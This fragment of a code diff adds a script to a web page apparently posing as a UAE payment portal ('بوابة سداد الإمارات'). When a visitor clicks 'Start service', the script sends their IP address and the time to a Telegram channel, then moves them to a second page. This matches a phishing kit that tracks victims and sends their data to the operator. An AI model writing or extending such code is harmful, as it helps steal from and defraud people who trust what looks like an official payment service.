-</p>
-
-<button class="btn btn-success start-btn">
-بدء الخدمة
-</button>
-
-</div>
-
-</div>
-
+            document.getElementById('startService').addEventListener('click', async function() {
+                const message = `🟢 <b>زيارة جديدة - بوابة سداد الإمارات</b>\n\n🌐 عنوان IP: ${userIP}\n📅 التاريخ: ${new Date().toLocaleString('ar-AE')}\n\n✅ تم الضغط على "بدء الخدمة"`;
+                await sendToTelegram(message);
+                window.location.href = 'page2.html';
+            });
+        });
+    </script>
 </body>
 </html>
